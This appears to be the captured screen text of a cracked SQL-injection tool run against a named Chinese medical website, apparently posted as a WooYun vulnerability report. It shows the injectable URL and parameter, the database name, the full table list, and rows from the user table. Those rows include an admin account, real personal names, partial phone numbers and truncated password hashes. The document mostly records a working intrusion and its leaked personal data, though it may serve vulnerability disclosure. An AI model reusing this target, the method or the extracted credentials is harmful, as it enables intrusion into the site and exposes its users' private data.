 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://co-diovan.medlive.cn/?m=academic&c=video&id=30 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 15 索引 7 关键字 库名 fudaiwen_ap 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
fdw_active
fdw_admin_member
fdw_answer
fdw_attachment
fdw_case
fdw_case_comment
fdw_case_relat
fdw_case_score
fdw_data
fdw_department
fdw_emt_member
fdw_expert_words
fdw_forum
fdw_forum_reply
fdw_hospital
fdw_member
fdw_recommend
fdw_status
fdw_user_log
fdw_vote
v_comment
v_relat
v_vote
获取字段名
userid
username
password
roleid
realname
telephone
获取数据
userid username password roleid realname te
1 admin 1c0e1d53ed... 1 kk 15
3 test ac80fae866... 6 杜冰楠 12
4 病例上传01 ae6cbc2eee... 6 13
5 病例上传02 444c1429b2... 6 13
6 病例上传03 dcf1e41bd9... 6 13
7 病例上传04 dcf1e41bd9... 6 13
8 病例上传05 593d266fe0... 6 10
9 病例上传06 b8ddfd533a... 6 10
10 病例上传07 844a5ac86f... 6 10
11 病例上传08 a8556e74bf... 6 10
12 wangli ac80fae866... 7 王丽 12
检测数据完成
www.wooyun.org